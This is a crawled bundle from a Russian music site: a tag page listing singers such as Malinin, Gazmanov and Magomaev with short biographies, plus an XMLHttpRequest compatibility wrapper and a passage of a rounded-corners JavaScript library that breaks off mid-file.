

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://znamus.ru/tags/teksty_pesen
body_size: 4413
content:
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Все страницы с меткой "тексты песен" - Znamus.ru</title>
  <link href="/favicon.png" rel="shortcut icon" type="image/x-icon" />
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/tags/teksty_pesen/rss" />
  <link href="/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/css/w.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/_css/styles.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/_css/styles-common.css" type="text/css" rel="stylesheet" media="all" />
  <script type="text/javascript" src="/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
  //<![CDATA[
                var $j = jQuery.noConflict();
  //]]>
  </script>
  <script type="text/javascript" src="/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/_js/common.js"></script>
  <script type="text/javascript" src="/js/xhr.js"></script>
  <script type="text/javascript" src="/js/core.js"></script>
  <link href="/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen" />
  <link href="/_css/styles-print.css" type="text/css" rel="stylesheet" media="print" />
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus" /></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li><a class="button" href="/auth"><ins>Войти или зарегистрироваться</ins></a></li>
        </ul>
        <div id="search" class="sidebar">
          <form method="get" action="/search">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" name="q" /></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" value="Найти" />
                  </div>
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <div class="clearfix">
        <div class="content">
          <h1>Все страницы с меткой "тексты песен"</h1>
          <div class="columns2">
            <div class="c section">
              <a href="/page/alexandr_malinin" class="post"></a>
              <h3><a href="/page/alexandr_malinin" class="post">Король романса Александр Малинин</a></h3>
              <div class="userpic">
                <a href="/page/alexandr_malinin" class="post"><img width="100" height="100" src="/img/page/2008-11-05/alexandr_malinin/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/alexandr_malinin" class="post">Александр Николаевич Малинин (16 ноября 1958, Свердловск) — советский и российский певец. Заслуженный артист России (1991), Народный артист России и Украины, лауреат множества премий и наград ,обладатель Гран-при всесоюзного конкурса «Юрмала-88».</a></p>
            </div>
            <div class="c section">
              <a href="/page/oleg_gazmanov" class="post"></a>
              <h3><a href="/page/oleg_gazmanov" class="post">Газманов Олег - Сделан в СССР</a></h3>
              <div class="userpic">
                <a href="/page/oleg_gazmanov" class="post"><img width="100" height="100" src="/img/page/2009-04-29/oleg_gazmanov/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/oleg_gazmanov" class="post">Газманов Олег Михайлович (22.07.1951) - певец, композитор, поэт.Народному артисту России Олегу Газманову принадлежит особое место на российской эстраде. Его любят миллионы поклонников и уважает большинство коллег по цеху. Он — автор проникновенных стихов и запоминающихся мелодий, талантливый музыкант и самобытный певец.</a></p>
            </div>
            <div class="c section">
              <a href="/page/aleksandr-rozembaum" class="post"></a>
              <h3><a href="/page/aleksandr-rozembaum" class="post">Александр Розенбаум - &quot;Одинокий волк&quot;</a></h3>
              <div class="userpic">
                <a href="/page/aleksandr-rozembaum" class="post"><img width="100" height="100" src="/img/page/2008-08-03/aleksandr-rozembaum/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/aleksandr-rozembaum" class="post">Приняв эстафету Высоцкого, Розенбаум уже не первый десяток лет остается в России самым известным, любимым и подлинно народным поющим поэтом. Но поэт в России, как известно, &quot;больше, чем поэт&quot;.</a></p>
            </div>
            <div class="c section">
              <a href="/page/bekhan" class="post"></a>
              <h3><a href="/page/bekhan" class="post">БекХан - &quot;Мы вернёмся&quot;</a></h3>
              <div class="userpic">
                <a href="/page/bekhan" class="post"><img width="100" height="100" src="/img/page/2008-07-28/bekhan/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/bekhan" class="post">Наиболее твердый последователь музыки группы &quot;Кино&quot; на отечественной рок-сцене. Бек Барахоев собрал свою группу &quot;Бекхан&quot; еще в 1991 году. Уже вскоре был записан дебютный альбом, но он группой никак не распространялся и остался только в &quot;домашнем пользовании&quot;.</a></p>
            </div>
            <div class="c section">
              <a href="/page/muslim_magomayev" class="post"></a>
              <h3><a href="/page/muslim_magomayev" class="post">Муслим Магомаев: Пусть меня запомнят поющим</a></h3>
              <div class="userpic">
                <a href="/page/muslim_magomayev" class="post"><img width="100" height="100" src="/img/page/2008-10-25/muslim_magomayev/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/muslim_magomayev" class="post">Муслим Магомаев (17 августа 1942, Баку — 25 октября 2008, Москва) — народный артист СССР, лауреат международных фестивалей. Необыкновенный баритон Муслима Магомаева с глубокими личными интонациями невозможно не узнать или перепутать. Пропев однажды &quot;Эти слова - о тебе, Москва!&quot;, он завоевал любовь миллионов.</a></p>
            </div>
            <div class="c section">
              <a href="/page/kenan_dogulu" class="post"></a>
              <h3><a href="/page/kenan_dogulu" class="post">Кенан Догулу (Kenan Dogulu) - известный турецкий певец</a></h3>
              <div class="userpic">
                <a href="/page/kenan_dogulu" class="post"><img width="100" height="100" src="/img/page/2008-08-11/kenan_dogulu/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/kenan_dogulu" class="post">Кенан Доулу - один из популярных турецких певцов. Видный представитель турецкой музыкальной индустрии. В 2007-м году представлял Турцию на конкурсе &quot;Евровидение&quot; в Хельсенки.</a></p>
            </div>
            <div class="c section">
              <a href="/page/andy_williams" class="post"></a>
              <h3><a href="/page/andy_williams" class="post">Великолепный Энди Уильямс - король американской эстрады</a></h3>
              <div class="userpic">
                <a href="/page/andy_williams" class="post"><img width="100" height="100" src="/img/page/2009-03-24/andy_williams/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/andy_williams" class="post">Энди Уильямс (Andy Williams, полное имя Howard Andrew Williams, род. 3 декабря 1927 г.) — легендарный американский эстрадный исполнитель и актер, которого отличают мощный голос и непринуждённая, раскованная манера исполнения. Энди Уильямс записал 18 золотых и 3 платиновых альбома.</a></p>
            </div>
          </div>
        </div>
        <div class="sidebar">
          <div class="section">
            <h4>Метки:</h4>
            <ul class="tags clearfix">
              <li><a href="/tags/albomy">альбомы</a></li>
              <li><a href="/tags/artist">артист</a></li>
              <li><a href="/tags/video">видео</a></li>
              <li><a href="/tags/videoklipy">видеоклипы</a></li>
              <li><a href="/tags/diskografiya">дискография</a></li>
              <li><a href="/tags/informacii">информации</a></li>
              <li><a href="/tags/klipy">клипы</a></li>
              <li><a href="/tags/kompozitor">композитор</a></li>
              <li><a href="/tags/mpz">мпз</a></li>
              <li><a href="/tags/muzyka">музыка</a></li>
              <li><a href="/tags/narodnyy_artist">народный артист</a></li>
              <li><a href="/tags/pevec">певец</a></li>
              <li><a href="/tags/pesni">песни</a></li>
              <li><a href="/tags/poet">поэт</a></li>
              <li><a href="/tags/poet-pesennik">поэт-песенник</a></li>
              <li><a href="/tags/skachat_muzyku">скачать музыку</a></li>
              <li><a href="/tags/slova">слова</a></li>
              <li><a href="/tags/filmografiya">фильмография</a></li>
              <li><a href="/tags/estrada">эстрада</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div style="display:none;">
    <script type="text/javascript">
    //<![CDATA[
    (function(w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter7677340 = new Ya.Metrika({id:7677340, enableAll: true});
        }
        catch(e) { }
    });
    })(window, 'yandex_metrika_callbacks');
    //]]>
    </script>
  </div><noscript>
  <div></div></noscript>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="index.html"><img src="_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus" /></a>
        </div>
        <ul class="floats clearfix menu">
          <li><a href="/pages/order/recommended/">Что нового</a></li>
          <li><a href="/authors">Авторы</a></li>
          <li><a href="/pages/order/pop/">Каталог</a></li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011. <a href="/page/o_proekte">О проекте</a>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/x-javascript; charset=
request_url: https://znamus.ru/js/xhr.js
body_size: 2844
content:
// Copyright 2007 Sergey Ilinsky (http://www.ilinsky.com)
//
// Licensed under the Apache License, Version 2.0 (the "License");
// you may not use this file except in compliance with the License.
// You may obtain a copy of the License at
//
//   http://www.apache.org/licenses/LICENSE-2.0
//
// Unless required by applicable law or agreed to in writing, software
// distributed under the License is distributed on an "AS IS" BASIS,
// WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
// See the License for the specific language governing permissions and
// limitations under the License.

(function () {

	// Save reference to earlier defined object implementation (if any)
	var oXMLHttpRequest	= window.XMLHttpRequest;

	// Define on browser type
	var bGecko	= !!window.controllers,
		bIE		= window.document.all && !window.opera;

	// Constructor
	function cXMLHttpRequest() {
		this._object	= oXMLHttpRequest ? new oXMLHttpRequest : new window.ActiveXObject('Microsoft.XMLHTTP');
	};

	// BUGFIX: Firefox with Firebug installed would break pages if not executed
	if (bGecko && oXMLHttpRequest.wrapped)
		cXMLHttpRequest.wrapped	= oXMLHttpRequest.wrapped;

	// Constants
	cXMLHttpRequest.UNSENT				= 0;
	cXMLHttpRequest.OPENED				= 1;
	cXMLHttpRequest.HEADERS_RECEIVED	= 2;
	cXMLHttpRequest.LOADING				= 3;
	cXMLHttpRequest.DONE				= 4;

	// Public Properties
	cXMLHttpRequest.prototype.readyState	= cXMLHttpRequest.UNSENT;
	cXMLHttpRequest.prototype.responseText	= "";
	cXMLHttpRequest.prototype.responseXML	= null;
	cXMLHttpRequest.prototype.status		= 0;
	cXMLHttpRequest.prototype.statusText	= "";

	// Instance-level Events Handlers
	cXMLHttpRequest.prototype.onreadystatechange	= null;

	// Class-level Events Handlers
	cXMLHttpRequest.onreadystatechange	= null;
	cXMLHttpRequest.onopen				= null;
	cXMLHttpRequest.onsend				= null;
	cXMLHttpRequest.onabort				= null;

	// Public Methods
	cXMLHttpRequest.prototype.open	= function(sMethod, sUrl, bAsync, sUser, sPassword) {

		// Save async parameter for fixing Gecko bug with missing readystatechange in synchronous requests
		this._async		= bAsync;

		// Set the onreadystatechange handler
		var oRequest	= this,
			nState		= this.readyState;

		// BUGFIX: IE - memory leak on page unload (inter-page leak)
		if (bIE) {
			var fOnUnload	= function() {
				if (oRequest._object.readyState != cXMLHttpRequest.DONE)
					fCleanTransport(oRequest);
			};
			if (bAsync)
				window.attachEvent("onunload", fOnUnload);
		}

		this._object.onreadystatechange	= function() {
			if (bGecko && !bAsync)
				return;

			// Synchronize state
			oRequest.readyState		= oRequest._object.readyState;

			//
			fSynchronizeValues(oRequest);

			// BUGFIX: Firefox fires unneccesary DONE when aborting
			if (oRequest._aborted) {
				// Reset readyState to UNSENT
				oRequest.readyState	= cXMLHttpRequest.UNSENT;

				// Return now
				return;
			}

			if (oRequest.readyState == cXMLHttpRequest.DONE) {
				//
				fCleanTransport(oRequest);
// Uncomment this block if you need a fix for IE cache
/*
				// BUGFIX: IE - cache issue
				if (!oRequest._object.getResponseHeader("Date")) {
					// Save object to cache
					oRequest._cached	= oRequest._object;

					// Instantiate a new transport object
					cXMLHttpRequest.call(oRequest);

					// Re-send request
					oRequest._object.open(sMethod, sUrl, bAsync, sUser, sPassword);
					oRequest._object.setRequestHeader("If-Modified-Since", oRequest._cached.getResponseHeader("Last-Modified") || new window.Date(0));
					// Copy headers set
					if (oRequest._headers)
						for (var sHeader in oRequest._headers)
							if (typeof oRequest._headers[sHeader] == "string")	// Some frameworks prototype objects with functions
								oRequest._object.setRequestHeader(sHeader, oRequest._headers[sHeader]);

					oRequest._object.onreadystatechange	= function() {
						// Synchronize state
						oRequest.readyState		= oRequest._object.readyState;

						if (oRequest._aborted) {
							//
							oRequest.readyState	= cXMLHttpRequest.UNSENT;

							// Return
							return;
						}

						if (oRequest.readyState == cXMLHttpRequest.DONE) {
							// Clean Object
							fCleanTransport(oRequest);

							// get cached request
							if (oRequest.status == 304)
								oRequest._object	= oRequest._cached;

							//
							delete oRequest._cached;

							//
							fSynchronizeValues(oRequest);

							//
							fReadyStateChange(oRequest);

							// BUGFIX: IE - memory leak in interrupted
							if (bIE && bAsync)
								window.detachEvent("onunload", fOnUnload);
						}
					};
					oRequest._object.send(null);

					// Return now - wait untill re-sent request is finished
					return;
				};
*/
				// BUGFIX: IE - memory leak in interrupted
				if (bIE && bAsync)
					window.detachEvent("onunload", fOnUnload);
			}

			// BUGFIX: Some browsers (Internet Explorer, Gecko) fire OPEN readystate twice
			if (nState != oRequest.readyState)
				fReadyStateChange(oRequest);

			nState	= oRequest.readyState;
		};

		// Add method sniffer
		if (cXMLHttpRequest.onopen)
			cXMLHttpRequest.onopen.apply(this, arguments);

		this._object.open(sMethod, sUrl, bAsync, sUser, sPassword);

		// BUGFIX: Gecko - missing readystatechange calls in synchronous requests
		if (!bAsync && bGecko) {
			this.readyState	= cXMLHttpRequest.OPENED;

			fReadyStateChange(this);
		}
	};
	cXMLHttpRequest.prototype.send	= function(vData) {
		// Add method sniffer
		if (cXMLHttpRequest.onsend)
			cXMLHttpRequest.onsend.apply(this, arguments);

		// BUGFIX: Safari - fails sending documents created/modified dynamically, so an explicit serialization required
		// BUGFIX: IE - rewrites any custom mime-type to "text/xml" in case an XMLNode is sent
		// BUGFIX: Gecko - fails sending Element (this is up to the implementation either to standard)
		if (vData && vData.nodeType) {
			vData	= window.XMLSerializer ? new window.XMLSerializer().serializeToString(vData) : vData.xml;
			if (!this._headers["Content-Type"])
				this._object.setRequestHeader("Content-Type", "application/xml");
		}

		this._object.send(vData);

		// BUGFIX: Gecko - missing readystatechange calls in synchronous requests
		if (bGecko && !this._async) {
			this.readyState	= cXMLHttpRequest.OPENED;

			// Synchronize state
			fSynchronizeValues(this);

			// Simulate missing states
			while (this.readyState < cXMLHttpRequest.DONE) {
				this.readyState++;
				fReadyStateChange(this);
				// Check if we are aborted
				if (this._aborted)
					return;
			}
		}
	};
	cXMLHttpRequest.prototype.abort	= function() {
		// Add method sniffer
		if (cXMLHttpRequest.onabort)
			cXMLHttpRequest.onabort.apply(this, arguments);

		// BUGFIX: Gecko - unneccesary DONE when aborting
		if (this.readyState > cXMLHttpRequest.UNSENT)
			this._aborted	= true;

		this._object.abort();

		// BUGFIX: IE - memory leak
		fCleanTransport(this);
	};
	cXMLHttpRequest.prototype.getAllResponseHeaders	= function() {
		return this._object.getAllResponseHeaders();
	};
	cXMLHttpRequest.prototype.getResponseHeader	= function(sName) {
		return this._object.getResponseHeader(sName);
	};
	cXMLHttpRequest.prototype.setRequestHeader	= function(sName, sValue) {
		// BUGFIX: IE - cache issue
		if (!this._headers)
			this._headers	= {};
		this._headers[sName]	= sValue;

		return this._object.setRequestHeader(sName, sValue);
	};
	cXMLHttpRequest.prototype.toString	= function() {
		return '[' + "object" + ' ' + "XMLHttpRequest" + ']';
	};
	cXMLHttpRequest.toString	= function() {
		return '[' + "XMLHttpRequest" + ']';
	};

	// Helper function
	function fReadyStateChange(oRequest) {
		// Execute onreadystatechange
		if (oRequest.onreadystatechange)
			oRequest.onreadystatechange.apply(oRequest);

		// Sniffing code
		if (cXMLHttpRequest.onreadystatechange)
			cXMLHttpRequest.onreadystatechange.apply(oRequest);
	};

	function fGetDocument(oRequest) {
		var oDocument	= oRequest.responseXML;
		// Try parsing responseText
		if (bIE && oDocument && !oDocument.documentElement && oRequest.getResponseHeader("Content-Type").match(/[^\/]+\/[^\+]+\+xml/)) {
			oDocument	= new ActiveXObject('Microsoft.XMLDOM');
			oDocument.loadXML(oRequest.responseText);
		}
		// Check if there is no error in document
		if (oDocument)
			if ((bIE && oDocument.parseError != 0) || (oDocument.documentElement && oDocument.documentElement.tagName == "parsererror"))
				return null;
		return oDocument;
	};

	function fSynchronizeValues(oRequest) {
		try {	oRequest.responseText	= oRequest._object.responseText;	} catch (e) {}
		try {	oRequest.responseXML	= fGetDocument(oRequest._object);	} catch (e) {}
		try {	oRequest.status			= oRequest._object.status;			} catch (e) {}
		try {	oRequest.statusText		= oRequest._object.statusText;		} catch (e) {}
	};

	function fCleanTransport(oRequest) {
		// BUGFIX: IE - memory leak (on-page leak)
		oRequest._object.onreadystatechange	= new window.Function;

		// Delete private properties
		delete oRequest._headers;
	};

	// Internet Explorer 5.0 (missing apply)
	if (!window.Function.prototype.apply) {
		window.Function.prototype.apply	= function(oRequest, oArguments) {
			if (!oArguments)
				oArguments	= [];
			oRequest.__func	= this;
			oRequest.__func(oArguments[0], oArguments[1], oArguments[2], oArguments[3], oArguments[4]);
			delete oRequest.__func;
		};
	};

	// Register new object with window
	window.XMLHttpRequest	= cXMLHttpRequest;
})();

--- FILE ---
content_type: application/x-javascript; charset=
request_url: https://znamus.ru/_js/rounded-corners.js
body_size: 11743
content:
var rocon=(function(){/**
 * Общие методы и свойства для rocon
 * @author Sergey Chikuyonok (sc@design.ru)
 * @copyright Art.Lebedev Studio (http://www.artlebedev.ru)
 */

var re_rule = /\.rc(\d+)\b/,
	re_class = /\brc(\d+)\b/,
	re_shape_flag = /\brc-shape\b/,

	/** Префиск для создаваемых CSS-правил */
	rule_prefix = 'rocon__',

	/** Базовый класс для создаваемых элементов */
	base_class = 'rocon',
	
	/** Привязанные к определенным классам фоны */
	binded_props = [],

	/** Результат, возвращаемый в объект <code>rocon</code> */
	result = {
		/**
		 * Добавление/обновление уголков для динамически созданных элементов.
		 * Может принимать неограниченное количество элементов либо массивов
		 * элементов, у которых нужно обновить уголки  
		 */
		update: function(){},
		bindProperties: function(){
			var id = 1;
			return function(rule, bg, border_width) {
				binded_props.push({
					'id': id++,
					'rule': rule, 
					'bg': mapArray(expandProperty(bg), function(val){
						if (val.charAt(0) != '#')
							val = '#' + val;
						return convertColorToHex(val);
					}),
					'border_width': border_width || 0
				});
			}
		}(),
		
		process: function(context) {
			processRoundedElements(context);
		}
	},

	/** @type {CSSStyleSheet} Таблица стилей для уголков */
	corners_ss = null,

	/** Кэш для уголков */
	_corner_cache = {},
	
	/** Классы элементов, которым нужно добавить скругленные уголки */
	elem_classes = [],
	
	/** Список функций, которые нужно выполнить при загрузке DOM-дерева */
	dom_ready_list = [],
	
	/** Загрузился ли DOM? */
	is_ready = false,
	
	/** Привязано ли событие, ожидающее загрузку DOM? */
	readyBound = false,

	userAgent = navigator.userAgent.toLowerCase(),
	
	/** 
	 * CSS-селекторы, которые уже были добавлены в стили. 
	 * Используется для того, чтобы не создавать одинаковые правила
	 */
	processed_rules = {},

	/** Тип и версия браузера пользователя. Взято с jQuery */
	browser = {
		version: (userAgent.match( /.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/ ) || [])[1],
		safari: /webkit/.test( userAgent ),
		opera: /opera/.test( userAgent ),
		msie: /msie/.test( userAgent ) && !/opera/.test( userAgent ),
		mozilla: /mozilla/.test( userAgent ) && !/(compatible|webkit)/.test( userAgent )
	};

/**
 * Выполняет все функции, добавленные на событие onDomContentLoaded.
 * Взято с jQuery
 */
function fireReady() {
	//Make sure that the DOM is not already loaded
	if (!is_ready) {
		// Remember that the DOM is ready
		is_ready = true;

		// If there are functions bound, to execute
		if ( dom_ready_list.length ) {
			
			for (var i = 0; i < dom_ready_list.length; i++) {
				dom_ready_list[i].call(document);
			}
			
//			walkArray(dom_ready_list, function(){
//				this.call(document);
//			});

			// Reset the list of functions
			dom_ready_list = null;
		}
	}
}

/**
 * Добавляет слушателя на событие onDomContentLoaded
 * @type {Function} fn Слушатель
 */
function addDomReady(fn) {
	dom_ready_list.push(fn);
}

/**
 * Проверка на наступление события onDomContentLoaded. 
 * Взято с jQuery
 */
function bindReady(){
	if ( readyBound ) return;
	readyBound = true;

	// Mozilla, Opera and webkit nightlies currently support this event
	if ( document.addEventListener ) {
		// Use the handy event callback
		document.addEventListener( "DOMContentLoaded", function(){
			document.removeEventListener( "DOMContentLoaded", arguments.callee, false );
			fireReady();
		}, false );

	// If IE event model is used
	} else if ( document.attachEvent ) {
		// ensure firing before onload,
		// maybe late but safe also for iframes
		document.attachEvent("onreadystatechange", function(){
			if ( document.readyState === "complete" ) {
				document.detachEvent( "onreadystatechange", arguments.callee );
				fireReady();
			}
		});

		// If IE and not an iframe
		// continually check to see if the document is ready
		if ( document.documentElement.doScroll && !window.frameElement ) (function(){
			if ( is_ready ) return;

			try {
				// If IE is used, use the trick by Diego Perini
				// http://javascript.nwbox.com/IEContentLoaded/
				document.documentElement.doScroll("left");
			} catch( error ) {
				setTimeout( arguments.callee, 0 );
				return;
			}

			// and execute any waiting functions
			fireReady();
		})();
	}
}

/**
 * Вспомогательная функция, которая пробегается по всем элементам массива
 * <code>ar</code> и выполняет на каждом элементе его элементе функцию
 * <code>fn</code>. <code>this</code> внутри этой функции указывает на 
 * элемент массива
 * @param {Array} ar Массив, по которому нужно пробежаться
 * @param {Function} fn Функция, которую нужно выполнить на каждом элементе массива
 * @param {Boolean} forward Перебирать значения от начала массива (п умолчанию: с конца)
 */
function walkArray(ar, fn, forward) {
	if (forward) {
		for (var i = 0, len = ar.length; i < len; i++)
			if (fn.call(ar[i], i) === false)
				break;
	} else {
		for (var i = ar.length - 1, result; i >= 0; i--)
			if (fn.call(ar[i], i) === false)
				break;
	}
}

/**
 * Преобразует один массив элементов в другой с помощью функции callback.
 * Взято в jQuery
 * @param {Array} elems
 * @param {Function} callback
 * @return {Array}
 */
function mapArray(elems, callback) {
	var ret = [];

	// Go through the array, translating each of the items to their
	// new value (or values).
	for ( var i = 0, length = elems.length; i < length; i++ ) {
		var value = callback( elems[ i ], i );

		if ( value != null )
			ret[ ret.length ] = value;
	}

	return ret.concat.apply( [], ret );
}

/**
 * Функция добавления скругленных уголков элементу. Для каждого браузера 
 * будет своя функция
 */
function addCorners(){
	return;
};

// TODO Добавить исключение при правильной работе border-radius

/**
 * Преобразует цвет из RGB-предствления в hex
 * @param {String} color
 * @return {String}
 */
function convertColorToHex(color) {
	var result;
	function s(num) {
		var n = parseInt(num, 10).toString(16);
		return (n.length == 1) ? n + n : n;
	}
	
	function p(num) {
		return s(Math.round(num * 2.55));
	}
	
	if (result = /rgb\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*\)/.exec(color))
		return '#' + s(result[1]) + s(result[2]) + s(result[3]);

	// Look for rgb(num%,num%,num%)
	if (result = /rgb\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*\)/.exec(color))
		return '#' + p(result[1]) + p(result[2]) + p(result[3]); 

	// Look for #a0b1c2
	if (result = /#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/i.exec(color))
		return '#' + result[1] + result[2] + result[3];
		
	if (result = /#([a-f0-9])([a-f0-9])([a-f0-9])/i.exec(color))
		return '#' + result[1] + result[1] + result[2] + result[2] + result[3] + result[3];
	
	s = null;
	p = null;
		
	return color;
}

/**
 * Создает HTML-элемент <code>name</code> с классом <code>class_name</code>
 * @param {String} name Название элемента
 * @param {String} class_name Класс элемента
 * @return {Element}
 */
function createElement(name, class_name) {
	var elem = document.createElement(name);
	if (class_name) {
		elem.className = class_name;
	}
	return elem;
}

/**
 * Простая проверка наличия определенного класса у элемента
 * @param {HTMLElement} elem
 * @param {String} class_name
 * @return {Boolean}
 */
function hasClass(elem, class_name) {
	var re = new RegExp('\\b' + class_name + '\\b');
	return elem.nodeType == 1 && re.test(elem.className || '');
}

/**
 * Возвращает значение CSS-свойства <b>name</b> элемента <b>elem</b>
 * @author John Resig (http://ejohn.org)
 * @param {Element} elem Элемент, у которого нужно получить значение CSS-свойства
 * @param {String|Array} name Название CSS-свойства
 * @return {String|Object}
 */
function getStyle(elem, name) {
	var cs, 
		result = {},
		camel = function(str, p1){return p1.toUpperCase();};
	
	walkArray(name instanceof Array ? name : [name], function(){
		var n = this, 
			name_camel = n.replace(/\-(\w)/g, camel);
		
		// If the property exists in style[], then it's been set
		// recently (and is current)
		if (elem.style[name_camel]) {
			result[name_camel] = elem.style[name_camel];
		}
		//Otherwise, try to use IE's method
		else if (browser.msie) {
			result[name_camel] = elem.currentStyle[name_camel];
		}
		// Or the W3C's method, if it exists
		else if (document.defaultView && document.defaultView.getComputedStyle) {
			if (!cs)
				cs = document.defaultView.getComputedStyle(elem, "");
			result[name_camel] = cs && cs.getPropertyValue(n);
		}
	});
	
	return name instanceof Array ? result : result[name.replace(/\-(\w)/g, camel)];
		
}

/**
 * Разворачивает краткую запись четырехзначного свойства в полную:<br>
 * 	— a      -&gt; a,a,a,a<br>
 *	— a_b    -&gt; a,b,a,b<br>
 *	— a_b_с  -&gt; a,b,с,b<br>
 * 
 * @param {String} prop Значение, которое нужно раскрыть
 * @return {Array} Массив с 4 значениями
 */
function expandProperty(prop) {
	var chunks = (prop || '').split('_');
		
	switch (chunks.length) {
		case 1:
			return [chunks[0], chunks[0], chunks[0], chunks[0]];
		case 2:
			return [chunks[0], chunks[1], chunks[0], chunks[1]];
		case 3:
			return [chunks[0], chunks[1], chunks[2], chunks[1]];
		case 4:
			return chunks;
	}
	
	return null;
}

/**
 * Возвращает цвет фона элемента
 * @type {Function}
 * @param {Element} elem Элемент, для которого нужно достать цвет фона
 * @param {Boolean} use_shape Для элемента создаются уголки в виде формы
 * @return {Array} Массив из 4 элементов фона
 */
var getBg = (function() {

	var session_elems = [], 
		default_color = '#ffffff';
	
	/**
	 * Основной цикл с использованием кэширования
	 */
	function mainLoopCache(elem) {
		var c;
		do {
			if (elem.nodeType != 1)
				break;
			
			if (elem.rocon_bg) { // цвет был найден ранее
				return elem.rocon_bg;
			} else { // цвет еще не найден
				session_elems.push(elem);
				c = getStyle(elem, 'background-color');
				if (c != 'transparent')
					return convertColorToHex(c);
			}
				
		} while (elem = elem.parentNode);
		
		return default_color;
	}
	
	/**
	 * Основной цикл без кэширования
	 */
	function mainLoopNoCache(elem) {
		var c;
		do {
			if (elem.nodeType != 1)
				break;
				
			c = getStyle(elem, 'background-color');
			if (c != 'transparent')
				return convertColorToHex(c);
				
		} while (elem = elem.parentNode);
		
		return default_color;
	}
	
	return function(elem, use_shape){
		var cl = /* String */elem.className, 
			bg = null;
		
		// сначала посмотрим, указан ли фон в классе элемента
		var bg_props = /\brcbg([a-f0-9_]+)\b/i.exec(cl);
		
		if (bg_props) {
			
			bg =  mapArray(expandProperty(bg_props[1]), function(el){
				return convertColorToHex('#' + el);
			});
			
			return bg;
		}
		
		// Теперь проверяем, есть ли привязанный через rocon.bindBg() к классу фон
		var elem_props = getBindedProperties(elem);
		if (elem_props) {
			return elem_props.bg;
		}
		
		if (!use_shape) 
			elem = elem.parentNode;
		
		if (getBg.use_cache) {
			session_elems = [];
			bg = mainLoopCache(elem);
			// закэшируем цвет фона у всех элементов, по которым проходились
			walkArray(session_elems, function(){
				this.rocon_bg = bg;
				getBg.processed_elems.push(this);
			});
			
			session_elems = null;
		} else {
			bg = mainLoopNoCache(elem);
		}
		
		return expandProperty(bg);
	}
})();

getBg.use_cache = true;
getBg.processed_elems = [];

function getBindedProperties(elem) {
	var cl = elem.className, result = null;
	walkArray(binded_props, function(){
		if (
			// проверка наличия подстроки
			(typeof(this.rule) == 'string' && cl.indexOf(this.rule) != -1) ||
			// проверка по регулярке
			cl.search(this.rule) != -1
		) {
			result = this;
			return false;
		}
	}, true);
	
	return result;
}

/**
 * Добавляет CSS-правило в стиль
 * @param {String} selector CSS-селектор, для которого нужно добавить правила
 * @param {String} rules CSS-правила
